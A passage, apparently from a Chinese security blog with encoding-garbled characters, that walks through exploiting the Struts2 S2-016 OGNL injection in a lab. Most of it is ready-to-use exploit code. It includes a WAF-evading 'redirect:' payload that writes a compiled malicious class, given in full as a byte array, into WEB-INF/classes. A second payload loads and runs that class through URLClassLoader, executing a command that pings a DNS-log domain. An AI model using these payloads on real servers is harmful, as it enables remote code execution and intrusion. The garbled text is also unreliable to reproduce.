0x004 不出網(wǎng)加載惡意類
后面又想了一會(huì),如果在一個(gè)不出網(wǎng)的環(huán)境下,那怎么可以加載惡意類去執(zhí)行命令呢,想到了之前的寫(xiě)入文件,先寫(xiě)入惡意類到本地,然后通過(guò)file協(xié)議去加載本地的惡意類,進(jìn)而達(dá)到執(zhí)行命令的目的
一開(kāi)始想用base64編碼class文件進(jìn)行寫(xiě)入,但是這里不知道為什么Base64的類引入不了,java.util.Base64和sun.misc.BASE64Decoder都不行


這里打印了類名,但是無(wú)回顯,說(shuō)明payload內(nèi)部環(huán)節(jié)有誤
后面轉(zhuǎn)變了一下思路,base64如果不行,那我如果用byte[]去寫(xiě)入文件,是不是也可以做到無(wú)損?
這里沿用之前寫(xiě)webshell的類,即new java.io.BufferedWriter(new java.io.FileWriter())
還是之前的hello.java文件(其實(shí)這里如果實(shí)際當(dāng)中利用,推薦寫(xiě)入還是為hello.class,因?yàn)樾枰虞d惡意類,需要同一名稱,下文為了區(qū)分開(kāi),我取了其他名稱)
讀取hello.class的文件為byte[]
public static void main(String[] args) throws IOException {
byte[] data = getBytesByFile("hello.class");
String total = "";
for (byte d:data) {
total = total + d + ",";
}
System.out.println(total);
}
//將文件轉(zhuǎn)換成Byte數(shù)組
public static byte[] getBytesByFile(String pathStr) {
File file = new File(pathStr);
try {
FileInputStream fis = new FileInputStream(file);
ByteArrayOutputStream bos = new ByteArrayOutputStream(1000);
byte[] b = new byte[1000];
int n;
while ((n = fis.read(b)) != -1) {
bos.write(b, 0, n);
}
fis.close();
byte[] data = bos.toByteArray();
bos.close();
return data;
} catch (Exception e) {
e.printStackTrace();
}
return null;
}

payload如下:
redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.io.BufferedWriter(new java.io.FileWriter("/xxxxx/classes/hellotest.class",true)),#a=new byte[]{-54,-2,-70,-66,0,0,0,52,0,37,10,0,10,0,22,7,0,23,8,0,24,8,0,25,10,0,26,0,27,10,0,26,0,28,7,0,29,7,0,30,10,0,8,0,22,7,0,31,1,0,6,60,105,110,105,116,62,1,0,3,40,41,86,1,0,4,67,111,100,101,1,0,15,76,105,110,101,78,117,109,98,101,114,84,97,98,108,101,1,0,13,83,116,97,99,107,77,97,112,84,97,98,108,101,7,0,30,7,0,29,1,0,4,109,97,105,110,1,0,22,40,91,76,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,59,41,86,1,0,10,83,111,117,114,99,101,70,105,108,101,1,0,10,104,101,108,108,111,46,106,97,118,97,12,0,11,0,12,1,0,16,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,1,0,4,112,105,110,103,1,0,29,116,101,115,116,46,51,57,100,57,48,56,101,102,46,100,110,115,46,49,52,51,51,46,101,117,46,111,114,103,7,0,32,12,0,33,0,34,12,0,35,0,36,1,0,19,106,97,118,97,47,108,97,110,103,47,69,120,99,101,112,116,105,111,110,1,0,5,104,101,108,108,111,1,0,16,106,97,118,97,47,108,97,110,103,47,79,98,106,101,99,116,1,0,17,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,1,0,10,103,101,116,82,117,110,116,105,109,101,1,0,21,40,41,76,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,59,1,0,4,101,120,101,99,1,0,40,40,91,76,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,59,41,76,106,97,118,97,47,108,97,110,103,47,80,114,111,99,101,115,115,59,0,33,0,8,0,10,0,0,0,0,0,2,0,1,0,11,0,12,0,1,0,13,0,0,0,106,0,4,0,3,0,0,0,32,42,-73,0,1,5,-67,0,2,89,3,18,3,83,89,4,18,4,83,76,-72,0,5,43,-74,0,6,77,-89,0,4,76,-79,0,1,0,4,0,27,0,30,0,7,0,2,0,14,0,0,0,26,0,6,0,0,0,5,0,4,0,8,0,19,0,9,0,27,0,12,0,30,0,11,0,31,0,13,0,15,0,0,0,16,0,2,-1,0,30,0,1,7,0,16,0,1,7,0,17,0,0,9,0,18,0,19,0,1,0,13,0,0,0,37,0,2,0,2,0,0,0,9,-69,0,8,89,-73,0,9,76,-79,0,0,0,1,0,14,0,0,0,10,0,2,0,0,0,16,0,8,0,17,0,1,0,20,0,0,0,2,0,21},#bb0.append(new java.lang.String(#a)),#bb0.flush(),#bb0.close(),#ot.print(#bb0),#ot.flush(),#ot.close()}
這里寫(xiě)入成功,但是發(fā)現(xiàn)兩者有很明顯的字節(jié)差距
而且反編譯為空,識(shí)別不了
猜測(cè)是因?yàn)?code>new java.lang.String的時(shí)候編碼導(dǎo)致的這個(gè)問(wèn)題,所以繼續(xù)去找有沒(méi)有直接寫(xiě)字節(jié)的方法
后面找到java.io.FileOutputStream這個(gè)方法,直接通過(guò)write可以寫(xiě)入字節(jié),poc如下:
redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.io.FileOutputStream("/xxxxx/classes/hello3.class"),#a=new byte[]{-54,-2,-70,-66,0,0,0,52,0,37,10,0,10,0,22,7,0,23,8,0,24,8,0,25,10,0,26,0,27,10,0,26,0,28,7,0,29,7,0,30,10,0,8,0,22,7,0,31,1,0,6,60,105,110,105,116,62,1,0,3,40,41,86,1,0,4,67,111,100,101,1,0,15,76,105,110,101,78,117,109,98,101,114,84,97,98,108,101,1,0,13,83,116,97,99,107,77,97,112,84,97,98,108,101,7,0,30,7,0,29,1,0,4,109,97,105,110,1,0,22,40,91,76,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,59,41,86,1,0,10,83,111,117,114,99,101,70,105,108,101,1,0,10,104,101,108,108,111,46,106,97,118,97,12,0,11,0,12,1,0,16,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,1,0,4,112,105,110,103,1,0,29,116,101,115,116,46,51,57,100,57,48,56,101,102,46,100,110,115,46,49,52,51,51,46,101,117,46,111,114,103,7,0,32,12,0,33,0,34,12,0,35,0,36,1,0,19,106,97,118,97,47,108,97,110,103,47,69,120,99,101,112,116,105,111,110,1,0,5,104,101,108,108,111,1,0,16,106,97,118,97,47,108,97,110,103,47,79,98,106,101,99,116,1,0,17,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,1,0,10,103,101,116,82,117,110,116,105,109,101,1,0,21,40,41,76,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,59,1,0,4,101,120,101,99,1,0,40,40,91,76,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,59,41,76,106,97,118,97,47,108,97,110,103,47,80,114,111,99,101,115,115,59,0,33,0,8,0,10,0,0,0,0,0,2,0,1,0,11,0,12,0,1,0,13,0,0,0,106,0,4,0,3,0,0,0,32,42,-73,0,1,5,-67,0,2,89,3,18,3,83,89,4,18,4,83,76,-72,0,5,43,-74,0,6,77,-89,0,4,76,-79,0,1,0,4,0,27,0,30,0,7,0,2,0,14,0,0,0,26,0,6,0,0,0,5,0,4,0,8,0,19,0,9,0,27,0,12,0,30,0,11,0,31,0,13,0,15,0,0,0,16,0,2,-1,0,30,0,1,7,0,16,0,1,7,0,17,0,0,9,0,18,0,19,0,1,0,13,0,0,0,37,0,2,0,2,0,0,0,9,-69,0,8,89,-73,0,9,76,-79,0,0,0,1,0,14,0,0,0,10,0,2,0,0,0,16,0,8,0,17,0,1,0,20,0,0,0,2,0,21},#bb0.write(#a),#bb0.flush(),#bb0.close(),#ot.print(#bb0),#ot.flush(),#ot.close()}
得到的結(jié)果如下:

反編譯也成功

那么進(jìn)行本地的file協(xié)議加載class類


redirect:http://www.baidu.com${#req=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletReq'+'uest'),#resp=#context.get('co'+'m.open'+'symphony.xwo'+'rk2.disp'+'atcher.HttpSer'+'vletRes'+'ponse'),#resp.setCharacterEncoding('UTF-8'),#ot=#resp.getWriter (),#bb0=new java.net.URL[]{new java.net.URL("file:/xxxxx/WEB-INF/classes/")},#cc0=new java.net.URLClassLoader(#bb0),#cc1=#cc0.loadClass("hello3"),#cc1.getDeclaredMethods()[0].invoke(#cc1.newInstance()),#ot.print(),#ot.flush(),#ot.close()}

dns平臺(tái)接收到請(qǐng)求,利用成功
0x04 總結(jié)
- 碰到waf不能直接放棄,在能力范圍內(nèi)進(jìn)行不斷嘗試與繞過(guò),也許就可以進(jìn)行繞過(guò)。
- 盡可能對(duì)payload代碼進(jìn)行研究,而不是只依賴于工具,盡量不要
工具成功我就成功,工具失敗我就失敗這種觀點(diǎn)。
參考鏈接:
https://github.com/vulhub/vulhub/tree/master/struts2/s2-016 【struts2 016環(huán)境】



 浙公網(wǎng)安備 33010602011771號(hào)
浙公網(wǎng)安備 33010602011771號(hào)